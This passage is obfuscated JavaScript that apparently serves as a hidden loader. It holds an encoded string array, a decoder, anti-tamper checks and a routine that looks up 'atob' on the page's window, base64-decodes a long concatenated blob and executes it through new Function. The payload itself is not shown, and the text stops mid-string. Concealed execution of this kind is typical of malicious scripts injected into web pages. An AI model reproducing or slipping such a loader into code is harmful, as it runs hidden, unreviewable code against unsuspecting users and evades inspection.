ExDUvNPAs1KWy3Hr','D25rwe5StuzJma','ounArLPeytb0wa','Eu5usxnkEvLQvvzVBKTwmdLABLz1wtnsCgiYng9Jq3H6','t1nJCeSWB29nsgCXwvrNC0OYD3LsvgTUs1n0s0TeqJro','uxLJC0OXyZbIBKiWvti5Bgvwy25mq2rPyLD0EwnuAhjI','wvHjz1zQmvzpm0PSzeHwEwjPqLrKsePWyM1KyLzPz3DL','vw1wtuP5D25KvgHYy0vone1yA25mq2rWyLD0ywffBhHo','v2LJCeSWB29nsgCWttjjC0P6wtrzA3nUs1n0s0TeqJro','EfvjEwnWsZbVB01iz3LpveLZsNPctvjPz25lu3rls0rc','zfbJu2nZsJfKuwrhuK9tA0PQvtnACeP5D25wELPWvezK','r3n6vJfjm1KXsMHkExDUvJfkA1PgtNPIr05uwJnRBKXd','ELv6wKzwDgiYsw5mq2rPvJfkALrvtNjsrMrttunJC0OX','BKXdzfHvBgHYyKzoCLPRsNHkExDUyJiXCLuWwtrHmJvy','vNzAAuj3y205ALPytNPmsfzIvxLND2vesMLpq3DUy0Ho','vJfOwNLJCeSWB29nsgD6ww1nC0OZrwPlA2nUs1n0s0Te','sNL3BLz6wNDzmvf3uNPKwfvyA25mq2r0wKvOEwjQtJfk','wfnOmgvyqMXImLLNy21wEgrxBhLAu3GXvZfnB01iz3Ho','y25mq2ryvdb0nfyWovfHmLPOsNL3BMvvAernmwrsvJjv','mtnSvLrkvfu','BKTtDeTlrei0tKrzmeXdzhDJmK4ZsNLRCLnPz3DLrezS','BKTtDeTlrei0txPnmeXdzgrpvMqZsNLRCLnPz3DLrfe0','we5IsJbsvvnTEhDAEwrKs1r0ouXhBgjkm0j5yJnsDMri','ngf5owHzAMH5sNL3BLyXrNnArtG0ytbAwfqYEgPum0vU','s1yWB2vtAZDMvhr5wLHsmwnTngDKvNrus0rcne1ustrm','y3L4meXivxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbK','muPWuZnWweP5D25wELj5tdjADgeWmxvJu2nZsJfKuMfy','rtbzu3DUtuv4rW','wta0ngiWsw5mq2rytMPoA1rQAhjArMrqzvDRBKXdzfHv','nJm3n2jjBK9gyG','y25lu3rls0rcne1xtMTmq2mXy0CXreP5A3jtAwD3zurf','DgeWEhLrmJLgyvvJBKXdzdbxr1jRvgPODLmXyZbtEwnZ','zurkAu1tD25jmKPIsMLJCeSWB29nsgCXtJjfC0P6zeHH','Eu9ey3nkmMHmww1rBKTtDeTlrei0ttjfmuXdzePIrLfQ','Bhbwu2nWwfnOmKXiy3nLq3G1teHVCe8ZmdDKBuz5suHn','mfj3vM1JBKTtDeTlrei0tKDzD0XdyZbxmxr0sNLRCLnP','v3rytKroA1rwy25mq2r5t0C4mMnUttbrAwnZsJfJm04Y','rMXmq2r1y0rnB0P5A3jtAwD3zurvnu1tD25tv3HvsxLJ','qNrImhDUtenKBLnTvM9JrZf2v1nJC0OXzfjuBu5rt0C5','rei0tLDnD0XdzePprvv6sNLRCLnPz3DLrfuZtxL3BK0Z','A3jtAwD3zurvELPPD25JvJfOwNLJCeSWB29nsgD4wvDf','tKn3BLvtz2ToAwnWwfnOm0XiB3bpmZbZzez0tuTeqJro','tenKwe5xEgTvAKz1yJbgEeP5D25IBu16wtfsrgeYAfHu','own6DdLmr1jIu2LND2vertbnu3DUyZnovwfdy3byvdfT','sxnkmejRyMPzBKTtDeTlrei0twPcAKXdyZjpr0PmsNLR','vZH4vJfcDeP5D25wmuyXvuzJmK4YuLzIvZLOsNL3BLyW','ChnkEwTYu2LND2veuxDzExDUzdjKvLDPy3blmg9VtuHN','rK9ty3blmg9VtuHNme0YuxnkmgS0uLrnBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiwxnKExG0teHRC2vPEejmruLZ','Ahzvr2rysNL3BLPhmxjuBLL6uw1stLz5y3nkmeOWt0u1','u3DUvvnNA05Py3blmg9VtuHNELPuA3nkmgXZvKnnBKTt','tLvkExDUvNPKre9gzffHr05xv1CWBKXdzfHom1PZwvvo','vMXJmvDTtLjnmLvUtenKwfvezgTwrK5YzwXKu2nhtKTs','zfHom0zSvJfkC1KXrMLJu2nZsJbwwLzgrKnrmNr1sNL3','BLnxEfvjEwnWsZbVB01iz3LAr1vZsJnjmvrTmg5lu3rl','sNLRCLnPz3DLrfjTwxL3BLnguw1oEwnWsZbVB01izZbz','rZqYsNLRCLnPz3DLreKWwLn3BMjUqxPlq2nWsZbVB01i','tLvwvLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1g','we5RoxbwmuzusNL3BLz6wLHzBgmWvJjkr2nty3nkmfze','wLfxAwnZsJfKuLLvzejxve5QvLHfBKXdzfHvvuPQvvvS','BMjUqxPlq2nWsZbVB01iz3PpvfLZsNLoAvD5ww5lu3rl','A29yEKi0tKrbEK16wtjpr1vWv3LKCvzSuM1ImgDUwfnN','q2rev2TZD2fuAhzHAwnZsJnkAK5vtJnrmNn3sNL3BMeY','zePIrLfQsNLRCLnPz3DLrff4wKn3BLjiqLDAEwnWsZbV','sNLRCLnPz3DLrePOtNL3BLPxwKDou2nWsZbVB01iz3Hn','sNL3BLyXqKTArwXuyti5we5vsMTurwnUtenKwfqWCgPu','ytbowfvezgPusevUtenKwe4YuMPwBe5YutfKufPhtK1J','z3DLrfeXt1n3BKPfsMvKAwnWteDsyLnPz3DLre5PwLn3','tenKwe5urKzHrgHYtKDwweP5D25wmdLeuLHRngeXuKvz','q3DUtuv4r0Tdy3blmg9VtuHNELPQA3nkELz3yLvnBKTt','qJroveeWtenKwLPSnhHkEwTYu2LND2vesMPAAxDUuuvS','AerJmwrttuvzBKXdzfHvruPRvdiXCLrgyZjHr1joy1nJ','t1zADLeYDhjIrwnUtenKmLPisLfKru5YvhLJC0OXyZbv','mvLQA3nkEvPIyM5VBKTtDeTlrei0tvDgBuXdy3PLAK5m','uNrwEwnZsJfJmG','rei0ttjfneXdzeDwq3bZsNLRCLnPz3DLre0XwwL3BLPg','zuroBe1tD25orNrIyLnJCfHuDdjzweLNuwOXqKXfutLK','vfvSzfjmmK5ryZbnBKXdzgXpr3ruuM5wv1PgrNHkExDU','DeTlrei0ttjrEeXdzffzmxa2sNLRCLnPz3DLrfv4tun3','yJi0B2ndEhPlwhr5wLHsmwnTngDJq3r6tZmWC1PgDeTl','mg9VtuHNEK1ewxnkmfzytvrzBKTtDeTlrei0tKrbnuXd','u1fTtK5Ju2nZsJjAA1jgtM1nmMTUtenKBwjxDgLwmuiX','sNPwD2jvtw5lu3rls0rcne5uttrmq2rcsLvWyuP5A3jt','yZbxBvjuvfvZBG','vdboCLKXzfnAvtHUtenKwfqWCgTvvgHYvKzJm2jhuLbz','meKWntjkEwTYu2LND2vetMToExDUvvHrAMnPy3blmg9V','y1DwnuP5D25ABhbfyw1ZEgjty3nkmezuyxPcmfeYovHz','yZbsBu5xzfznBKXdzfHuEMrRvevoCLjSzffJr05tuNLJ','rei0tLrvmuXdzevJrLPUsNLRCLnPz3DLre13wML3BMje','BLyXqJbArLPuytj4we5xAgTumKvUtenKEvKZAgTwBtf2','D25wmuuWzwXJmvPhuKXvmJLUsNL3BLyXrNrJrMmYtdjs','y1nJCeSWB29nsgCYtuDjC0OXqMPxBM9Us1n0s0TeqJro','zurrEu1PD25JBwDWwgLJCeSWB29nsgCWwwPNC0OWuNDw','vxnkEvPAu3LrBKTtDeTlrei0tvDzneXdy3Dnmu54sNLR','rZLOytjfBKXdzfHovtH4zevoDMrwzfbrEwnZsJbsBMjR','BeXkq2nWwfnOmeXhvMjwu2D3zurjEe9dD25jmKPIsMLJ','BMmWCeXJBgmWvM1stfj5y3nkmwmWvg1st1DvCgTtBgrm','tMPKA1qYuM9ArLPAy1nJC0OYsLrHmLzyvvzKwwqZrw5m','m1u4zgP0muT5C3bLm0LYufnJBeP5C29kEKf3sNL0C1D5','twPvEKXdyZfJrZfesNLRCLnPz3DLreKXt1n3BKPfsMvK','sMHmq2rbwKC0mKP5A3jtAwD3zurnm01tD25xvZeXsxLJ','tenJD00XtNHkEwTYu2LND2veuMPnExDUy21NCfHPy3bl','mvPQvxnkmgXZvKnnBKTtDeTlrei0tw1ABuXdzhnnA1u1','uLbJu2nZsJfJmMvUtJzprZHYzwXJBKXdzhvrmNrOytbO','rw5mq2rUwvroALvQAhjprMrstKnJC0OYCfrHmha1yLDZ','rfmXzffAu2nZsJfKuLeXsLHvsfPXyuDfBKXdzfHumfPQ','zuDstvj5y3nkmK00yNL0we5uzgPvBMH4sNL3BMmYrMXI','Afj5y3nkmwrruw1st2jxodrwmuzHwKv4seP5D25wELuZ','weyWwKvSrgj6wLHom1vUtenKwfqWDfLwmdLTt0CXweP5','otn2rKzzv3G','CLnPz3DLreK0wML3BLPxwKDou2nWsZbVB01izZbomLfZ','zfbLvwDUtenKB1LQzgTtA3rPsZjWALDTtLbnA1PQvdfR','zfLxy25lu3rls0rcne1QvMHmq2rAzuu5vuP5A3bmr1jI','EwnZsJfKuvfTuK5vmNrQvNPwC1PfzgHkExDUvJa5v1KX','tLrSAuXdzgTvAvztsNLRCLnPz3DLrfzSwvn3BLvyuwPJ','sNL3BLz6wMfzmhC0ytbwwfviuMPvwevUtenKq2rysKTw','zdjHr1jxwvnJC0OYyZrHmui0wLm5A1nxrw5mq2q2vti5','nLLty3nkm05kwwTOnLeYDevkExDUyLvoCMnRtKrHm2Xy','Bg9Us1n0s0TeqJrnEKzOtenJBvCYntzkEwTYu2LND2ve','A3jtAwD3zurvnu1dD25vwffQy2LJCeSWB29nsgD4wxPf','AMr5y3byu2TTsM5wyLv5z3DLrff4wvn3BLjiqLDAEwnW','EvPyuJfJBtrNy1r0ou8XohDLrff3txPnmK5QAgXxEwrk','tMPoA1rirw5mq2rytMToqLyWohPzmvjPtKnJC0OYsKrI','tJbHvZL1s0HbC2n5BdDJBvyWzfHkDuLiqtHqwe03zLn4','zffzmxa2sNLRCLnPz3DLrfuZtML3BLvtz2ToAwnWsZbV','mgrmywTJBKTtDeTlrei0tLrOBuXdy21xmJu2sNLRCLnP','CeSWB29nsgD4tLDnC0OYuLnkvKLUs1n0s0TeqJrnv1PQ','uvz6utrsq2nZsJjkDgiYmvHosejRuZnAweP5D25wmdLi','A3jtAwD3zurrEvPPD25xvZeXsxLJCeSWB29nsgCXwtjf','tNL3BLDyAfbwq2nWwfqXs0TeqJrnBvjQtenJD00XtNHk','vNrus0rcne1xtxLmq2n3y0HWyKP5Bgrlsfi1y0DwDLPP','AtLQvLrnD1zwzffrEwnZsJnkvgiXAg5tmLjRuZbJBKXd','mgHPvJfVBKXdzgTpr3rVzgPks1PfChHkExDUwMPODK5S','mMX0vNLJC0OWsNrIm1yXv0vKveP5D25KA05YzevAm2nT','AwH3teHnCguZsMXKsfz5yMLcD0SZttDMu3HRvZbVB01i','reLZsJnKBLzwB25lu3rls0rcne5xrMXmq2rhvKnWC0P5','vgPODMvgyZfrEwnZsJfJmfeZrJjIvZKWvJa4meP5D25w','tuHNEe9evxnkm0j6wtnJBKTtDeTlrei0tw1gAeXdzefA','mLuYtenJmMjhEgrkEwTYu2LND2vevMPAAxDUuJb0Cvj5','mgnUtenKwe5isMLHBtfYyLDWweP5D25KrxbWvdjZngiW','AwD3zurkBe5PD25Ju01XuNLJCeTtC29tAwD3zurfnvPd','C0OZsM9lvJrUs1n0s0TeqJrov0PQtenJEMvQtKXkEwTY','BfPRvvDfBKXdzg1JBuK1yuDKnuP5D25IA2rTyLDStvv5','m1iYCefkEwTYu2LND2vestnAq3DUuuDsDu5Py3blmg9V','zZbomLLZsJnkDvfvww5lvJbVzgL4m0Xiz3nLu3G2tevf','tenKmLnUvtbwmuzyvgLJC0OXzffsmNbyvwTsBLPhrw5m','wKyWEfLty3blmg9VtuHNEK1etxnkmND5uLrRBKTtDeTl','munesMPwva','mKzOAwnKCG','ytjSr1z5y3nkmwrtutfwwe5SCgTuAMH2yLnJC0OXzffv','r2X2yMLOD0XitxbLm0PSzeHwEwjPqNDjvda5y3P0ouXh','z3DLre0YwML3BKPSDhvLAwnWsZbVB01iz3PovgTZsJng','CeSWB29nsgCXtxPzC0P5wMjIBM9Us1n0s0TeqJrnELv3','ne5httnmq2r5tLu1DeP5A3jtAwD3zurkAfPtD25trLfT','u3rls0rcne5eAgXmq2rAyLHvAKP5A3jtAwD3zurnmLLP','rxLmq2rSwMTzmq','B1Pfzg1AAKOYvNLJC0OXzfbJr1jvyLD0tvyXsMfzmu5O','qvnyrM5kEwTYu2LND2vettvAu3DUu1rOrK15y3blmg9V','txnkmta1vJnJBKTtDeTlrei0tvrgBuXdzeDwq3bZsNLR','rgDZtuHNmfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXe','rei0twPjmKXdzhLHq2XLsNLSzeThy3nKAxD3zurrC1D6','C0P6uMjxmJbUs1n0s0TeqJrnBvzStenKsMjguwPkEwTY','tenKEMmXuM9kEwTYu2LND2vestvzExDUu1rOrK15y3bl','BKXdzfHoruPRvMXKs1PgtMfIu2nZsJfJmfeZBfHvrxbR','AKjOtenKEMmXuM9kEwTYu2LND2veuxLnu3DUuJb0Cvj5','ww5lu3nUwKDvBLHtAgXxmvLVtuHNEfPeqxnkEKf6vtnf','AwnWsZbVB01iz3Lpr01ZsNPAC2jgmg5lu3rls0rcne1T','zenOsKTeqJrnEKuXtenKuKTdutjkEwTWtZjSBuThttLq','AwD3zursAe55D25Kq05pzgLJCeSWB29nsgD6wtjrC0OZ','wKrNC0OYnxDnEwDUs1n0s0TeqJrnAK0WtenKsfmYCeHk','B01iz3HnvfLZsJj3EvjuA25lu3rls0rcne16sMLmq2rb','D2vevtboAxDUyZnovwfdy3blmg9VtuHNmu1uA3nkmgS0','mtiWouP6su5xCW','A3jtAwD3zursAW','sMvKAwnWsZbVB01iz3HArgTZsJjOtfLTuw5lu3rls0rc','yxbWBhK','D25ArgHYwLvAvgeWBfHoBuvUtenKBMrisLzHAKzSsNL3','AeznEwnWsZbVB01iz3PnrgDZsNPcD2vSC25lu3rls0rc','m3b0ytbgme9how1AvwnUtenKwe4XzfLwmdLdwtfsEu9d','veC5weP5D25wELPfvvDgvgeWnw5wEwnZsJnfEe0YtKLK','yuDSEKXfvtLABLz1wtnsCgiYng9lwhqYwvHjz1zemvrm','wNvKq2nZsJbsAfrTuLvvmJLqvNPAseP5D25JvgHYzvHo','vuL5y3blmg9VtuHNEu1uuxnkmevSu2XVBKTtDeTlrei0','vgTZsNLoAvD5ww5lvJbWsMLAmvCXtw9nsgD4twPJC0OX','q1PgvLrImfjYu1vZBKXdzhDHrfz2vNPAsvrwzfbKBtHU','AwnWsZbVB01izZfoAMDZsJbsD1zTy25lu3rls0rcne5u','y3blmg9VtuHNmvLusxnkm1fQvg5zBKTtDeTlrei0tw1j','nZaYm2HjCenjra','zfnwm0fUtenKwe5QzgPwwgH3wKzwwLz5y3nkmwrsu21o','r0zgvJfcteP5D25Jru5Ytw0Xme9huw5mq2ryvuCWEMru','tuHNmfL6qxnkELPZyKyWBKTtDeTlrei0tKrkA0XdzgTy','CeSWB29nsgCXtxPjC0OYAeXzBvfUs1n0s0TeqJrore14','C0OXyZfKr1jjzdnAr2vwy25mq2rcwKDSu1yWovHAu2nZ','D25wmuPituvwvgiYvM1Ju2nZsJbsBLjftLHoBejfsNL3','wJfkA1zhrw5mq2ryvw5OA1nSBenzmuPUwLnJC0OXzffp','wMTuBtf2txLJC0OZtLHnvKy2t0DZneP5D25zBvjWvvHb','sJnSDgiZBg5urxbRvLDfBKXdzenxr2T6vNPKC1PfAgHk','Bvjkvti5tLyWohzArKz4sNL3BLz6zeDzmu4XtdjsuMre','Bg9wmuzxwtbWsLf5y3nkmwrttKuXmfeYC3PKr0vUtenK','t1n3BK0ZB3PtEwnWsZbVB01iz3LnrfvZsNPbELuZrw5l','t0C5A2jiwNDArtfisNL3BLfvtNjnmfjuyJb4CfLty3nk','sfu3zLr0ouTdAZDABLz1wtnsCgiYngDAEwH3teHnCguZ','q3DUtM14C1Hty3byvdfls0rcne5uqMLmq2r5tLu1DeP5','tenKwfvwCgPwrwHpwKvSrgeWng5mq2rytMTWALzvtNjo','mg9VtuHNmvPxtxnkm2rUvLzVBKTtDeTlrei0txPfm0Xd','AeXdzfPABdr4sNLRCLnPz3DLrfzQtKn3BK4XCgXrEwnW','D2vetMXnq3DUuuDsDu5Py3blmg9VtuHNEK1usxnkEvjd','zfHoA1jdvJfgs1KWAZrHm1PytLu1A1rxmxjvr000yNPS','BKXdzejAA2HuvNPsmLjty3nkmwrqvw1stu9hohPHrwC0','tLrbm0XdzhLHq2XLsNLRCLnPz3DLreu1tLn3BMnitMPK','u2LND2vevtboExDUy1yXAfP5y3blmg9VtuHNme1uuxnk','tenKB1mYsMTkEwTYu2LND2vertfnq3DUstjkyKPPy3bl','mLvTtLrrmJLxvNPAv1PfBeHkExDUvJfgnfPfnwTIr05p','BKTtDeTlrei0tKrRm0XdzeLwq1KZsNLRCLnPz3DLreu1','yJjnBKXdzg9tv1zgyMPODLLty3nkmwmXuKHwB09hDgTH','v1DKseP5D25wmuK0t0zKuwjQAhDzu2nZsJj0rgeYuKvr','y3nkmwrruw1stveYDgXwmuOWwtfgEeP5D25KBvz5utfJ','sNL3BLyXrNnzmujzvevSEfj5y3nkmwrruw1svu9hDdfw','zgzpAve','EwnWsZbVB01izZbAreLZsJj3EvjuA25lu3rls0rcne1T','sNPctvjPz25lu3rls0rcne1uzZrmq2nQwwXZBuP5A3jt','txPjnuXdy2PzBhnTsNLRCLnPz3DLrfv6txL3BK1iqJzx','ELLPD25Jm05vyunJCeSWB29nsgD6ww1zC0OYAeXzBvfU','B29nsgD4tvrnCW','yLrdz3DLreL3wKn3BMnTz3byAwnWs3LKB0OXmhnJEwTT','DdvwmuPSttbsEeP5D25svK5YtwXKuvz5oxDsEwnZsJfK','C1fPAZDMu3H3vZfJB01iz3PomKvZsNLsq1HUww5lvJa5','vKjwEMqWwKv3ngiZz25mq2ryvwTnD2nRChDzmuPisNL3','mg9VtuHNmu9evxnkEK42ttbZBKTtDeTlrei0txPrEeXd','u2S3yvDzB2rPBhLAwfiXy200z2rQmxPxmKv4s0rcne16','tenKEwjRrKDkEwTYu2LND2vesMXzAxDUtLHcDff5y3bl','AMrfy25mq2r0t0D0r1yXrJvuA1PisNL3BLyWowXIsfj0'];function _0x5130083d(a,b){a=a-0x77;var c=_0x5130083c[a];if(_0x5130083d['sgCRKq']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5130083d['orOepN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5130083d['dOcapo']={},_0x5130083d['sgCRKq']=!![];}var e=_0x5130083c[0x0],f=a+e,g=_0x5130083d['dOcapo'][f];if(g===undefined){var h=function(i){this['qkwSnI']=i,this['ueJoTs']=[0x1,0x0,0x0],this['UXEccB']=function(){return'newState';},this['VFzKqW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IEEWmG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qJpgKX']=function(){var i=new RegExp(this['VFzKqW']+this['IEEWmG']),j=i['test'](this['UXEccB']['toString']())?--this['ueJoTs'][0x1]:--this['ueJoTs'][0x0];return this['fxVRRN'](j);},h['prototype']['fxVRRN']=function(i){if(!Boolean(~i))return i;return this['puahZV'](this['qkwSnI']);},h['prototype']['puahZV']=function(j){for(var k=0x0,l=this['ueJoTs']['length'];k<l;k++){this['ueJoTs']['push'](Math['round'](Math['random']())),l=this['ueJoTs']['length'];}return j(this['ueJoTs'][0x0]);},new h(_0x5130083d)['qJpgKX'](),c=_0x5130083d['orOepN'](c),_0x5130083d['dOcapo'][f]=c;}else c=g;return c;}var _0x5130083v=_0x5130083d;(function(a,b){var q=_0x5130083d;while(!![]){try{var c=parseInt(q(0x23b))*parseInt(q(0x1a2))+parseInt(q(0x18c))+-parseInt(q(0x161))*-parseInt(q(0x222))+-parseInt(q(0x13b))+parseInt(q(0x1ac))*-parseInt(q(0x1fc))+-parseInt(q(0x82))*parseInt(q(0xcd))+parseInt(q(0x170))*parseInt(q(0x223));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5130083c,0xd20ab));var _0x5130083e=window;function _0x5130083f(c,d){var r=_0x5130083d,e={};e['eIPJi']=function(i,j){return i===j;},e[r(0xa1)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5130083d;if(k){var m=k[s(0x23e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['eIPJi'](typeof require,'function')&&typeof global==='object'?global:this,o=function(){var t=_0x5130083d,p=new n[(t(0xca))](t(0x10c));return!p['test'](l);};return o();});f[u(0xa1)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5130083f(_0x5130083e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5130083v(0xbd)+'2RTcScsJ1dSalNiQ2tzcnEnLCdXNTdkUG'+'g5TUZXJywnVzZ5ckJtb09XUVcnLCdpQ2t'+_0x5130083v(0xe0)+_0x5130083v(0x8f)+'1c0VmNUZXVuV1F5JywnV1JGZEtTa01XNn'+'BkU0cnLCdXNUJjTlNrRldRQmNJcScsJ0J'+'aSFV0bWs3JywndDB2eVc3SGYnLCdXNDdk'+'UHdmcXZhJywndXEwNldSR0UnLCdXNVBEY'+'jhra3BhJywnZEg4bWpDb2QnLCd6M0xwVz'+_0x5130083v(0x7c)+'Db0hiYScsJ1dRdWVXN1JkUThvYycsJ1c2'+'UmRPOGszV1BDMicsJ1c1VzlXNXVLRWEnL'+'CdXN3hkVThrYldSaVUnLCdvU2tLcU1aZE'+'1HJywnZFpsY1BDa2dXT3EnLCd6c3RkTlN'+_0x5130083v(0xfe)+'ZTNXT0MnLCdXNEZkUUtQcURxJywnV09OZ'+'E5YTmNTTUMnLCdXNi9jVmZkZE9aVycsJ0'+_0x5130083v(0x15c)+'Ta1hvSmU1Jywncm1vM3NkYXgnLCdwbW9L'+'VzdOZFAwSycsJ1c2aGRJdXZFdEcnLCdXU'+'TVWV1F4Y1A4b2knLCdBZHZZeThrMycsJ0'+'JoalpXNHZNJywnQ3RkZFE4bzdXN1cnLCd'+'XNkJkUW1reFdPaUcnLCdjc0pjSjhrb1dP'+_0x5130083v(0x194)+'1c1UycsJ3RKZlFzU2tJJywnbFNrMnk4a0'+'VXN1MnLCdrWkdqbzhvRCcsJ1dReGNLQ28'+'zVzR5SycsJ3VicTdXUDBaJywnVzV0Y1A4'+_0x5130083v(0x1d1)+'ScsJ1c1RmNUbWtVV1BoY1RxJywnVzZHeF'+'c1cXRCRycs'+(_0x5130083v(0x8b)+'ywnV1F4ZEtDazNXN0ZkVnEnLCdzM2pRVz'+_0x5130083v(0x1ca)+_0x5130083v(0x151)+'NEpkUGROZEhjSycsJ1c3WmNWU29mVzVoZ'+'FBHJywnVzdaY1JTb3lXNWhkTkcnLCdXNn'+_0x5130083v(0x8d)+_0x5130083v(0x108)+_0x5130083v(0xa0)+'zZwZFNhJywnV1EzY0xJdGRKbWtnJywnQk'+_0x5130083v(0x1d6)+_0x5130083v(0xb7)+'Ty8nLCd5SU5kTzhvL1c0RycsJ28zUENXN'+_0x5130083v(0x111)+_0x5130083v(0x141)+'nV1F4ZFNibGNMZ2knLCdXUjh5VzRoZE1T'+_0x5130083v(0x9d)+_0x5130083v(0x21a)+'InLCdXNXhjTmZHRldSbScsJ2RjM2NSQ2t'+'DV1FDJywnellTNFdPT04nLCdXUVN4V081'+_0x5130083v(0x7a)+_0x5130083v(0xea)+_0x5130083v(0x1fe)+'1NScsJ1c3UmRLSUpkVlcwJywneThrMFdR'+'dUdrVycsJ1c0cGNQTnk1V1BHJywnYzhvR'+'W1aSDcnLCdrcTdjS0NrR1dRMCcsJ3hjTG'+'9xQ2t3JywnVzVYd3A4azJvYScsJ1c2Yjd'+'qOGtlbkcnLCduOGtjV09TVnNxJywnV1FQ'+'c2NTb0FsRycsJ1dSWmNOOG9iVzZXRCcsJ'+'1dRTmRVOGt0V09KY0lxJywnVzY0TEI4bz'+_0x5130083v(0x118))+('UGFHelpoY1FXJywnVzZKZFB1Zk50RycsJ'+'1dSeGRJOGtoV1FSY0xhJywnQjFUalc1SF'+'gnLCdXUFJkT21vM1dQZGRJRycsJ1c2MHF'+'XUXhjSVh1Jywnem1vb2p4TmRIcScsJ1dQ'+'N2RPQ2tUV1JGY0phJywnV1FlVUJDbzd6O'+_0x5130083v(0xff)+'RNOGtVJywnVzQ3Y0xmR0pXUnknLCdkQ2t'+'HRjFsZEtxJywnVzYvY1BndTJXUWUnLCdX'+'UVcvVzd0ZFRtb3QnLCdXUUZjSWJmYScsJ'+_0x5130083v(0x79)+_0x5130083v(0x9f)+'2dm8nLCdzOGtFc1NvMGZhJywnVzRaZEt2'+'cjhCcScsJ3ViS0VXUEtvJywnV1AvY1M4b'+'3BXN2FJJywnV1JLVHpibGNVcScsJ1dQQm'+'RMQ2taV1BOY1NxJywnVzZDZ3ZTb1FXUXU'+'nLCdXUFB1V1B0Y0dTb1EnLCd4Tjl5VzVY'+'MScsJ1dPU2t1SnhjVHEnLCdXUDAvQThrY'+'0FxJywnV1F2ZVdRTmNTU296JywnVzZKY0'+'4xdGRHYVMnLCdjWkwrY3hDJywnV1BaY0t'+'tb1hXNWFSJywnV090ZEdtazZXN1pkT3En'+'LCdDU2toQmZmVScsJ1c0ZTB3bW9GV09DJ'+'ywnVzV0Y0lta21XUlZjR0cnLCdXN0N3cj'+'hvb1dRSycsJ1c3RmRHMW45eXEnLCdXNmh'+'jVU1WZFVJeScsJ3h0bGRLU29IVzRhJywn'+'VzRhaVdSN2RQTUMnLCdXNS9kVmdUQ0RhJ'+'ywnV1FoY0pyekxBVycsJ0JTbzh6R3F5Jy'+_0x5130083v(0x1e9)+_0x5130083v(0x14c)+'NCcsJ2pta094TkpkS3EnLCdCWDg3aVNvd'+'icsJ3NjdTdXNHRkSFcnLCd0OG9HczBuY1'+'c3YnZXN1RB')+('dWVoY1VXJywndFgvZEs4b3NXNksnLCdXN'+_0x5130083v(0x212)+'d5Q29SYzNKZExhJywneFNvNnRzcU4nLCd'+'XUHJBa0NrM3hHJywnZThrbEQwdGRTRycs'+'J1dQNWtrQ29valcnLCdXNG1aV1BGZFIwc'+'ScsJ1c3V0NXNlNKeGEnLCdXUldHVzVoZE'+'s4b3AnLCdzYkNEVzd0ZFFHJywnaGFlK2N'+'Tb00nLCdXNkN2VzVlZEZHJywnczMxUFc2'+'MXInLCdXNENodThvaldPOCcsJ1dQT2pCU'+'28yakcnLCdFSFhJekNraicsJ1c1aGRMSU'+'pkU0phJywna1NrTHhDa0hXNHknLCdXNU8'+_0x5130083v(0x16a)+'dnR1MFdRcUwnLCdXUUJkUVNvZ1dSbGRKR'+'ycsJ1dQQmNPV3pjQ0cnLCdXUC9jR1p4ZF'+'NTazMnLCdFOGtkc1NvK2VXJywnb1NrZld'+'RS3VBVycsJ2lzZVRmbW9JJywnYzhrWVdR'+_0x5130083v(0x184)+'W1vdWlxJywncFNrNVdPU2pzVycsJ2htb3'+'pXNHhkSzBDJywnV1FwZEhDa1BXT2hjUnE'+'nLCdhWjAvYkNvQScsJ3FkOHpXUXE1Jywn'+_0x5130083v(0xe4)+_0x5130083v(0xdf)+'csJ3B0eGNLU2s1V1I0Jywnd2NKZFE4byt'+_0x5130083v(0xfb)+'UmRNTGEnLCdDR3VrZThvTicsJ3Nta2ZBU'+'285YVcnLCdkSWFSY0NvcycsJ3poM2NKZF'+_0x5130083v(0x1c2)+'rN2JHJywnQ2RhVVc0N2RJRycsJ3Z0MFJX'+'UUdJJywndjNYSFc3TGQnLCd0WFh4QkNrT'+'ScsJ3ZIR29sbW9SJywnV1FlTUJtb25nRy'+_0x5130083v(0xfc))+(_0x5130083v(0xfd)+'mNLQ284VzV4ZFJhJywnY21vcFc1cGRSZz'+'gnLCdXNldkVzdHbHphJywnQnZOY0tacTQ'+_0x5130083v(0x19c)+'N2EnLCdXNDdkVWNwZFZIbScsJ1c0QmNTa'+_0x5130083v(0x84)+_0x5130083v(0x1c0)+'wQ29jJywnVzZ0Y09tb2dXNVZkTnEnLCdX'+'NGlRdkNvK1dRSycsJ1c2Q2dXUkpjVnF5J'+'ywnZmJSY1FTa2hXT0MnLCdXNUMzc1NvUl'+_0x5130083v(0x199)+_0x5130083v(0xf3)+'Y1YzYXRXUXUnLCdXT0ZkR1NrRFdPM2NLV'+_0x5130083v(0x200)+'Ntb3hXN1NQJywnc3I0OVc2aGRKRycsJ1d'+'RU0F1OG96ZWEnLCdjQ29jVzVGZExoSycs'+'J1dPZGRSOG9oV1JwZFJhJywnV1FSZE9jb'+'GNWM3EnLCdXT1RVZlNvYmNxJywncENrSH'+_0x5130083v(0x203)+'VRlplaicsJ1c3N2NQZmRkVWJ5JywnV090'+'Y0xJYlpxYScsJ1c0ZUJzQ292YUNvZ3dld'+_0x5130083v(0x155)+'w4a01FS0JkSnEnLCdXUC9kS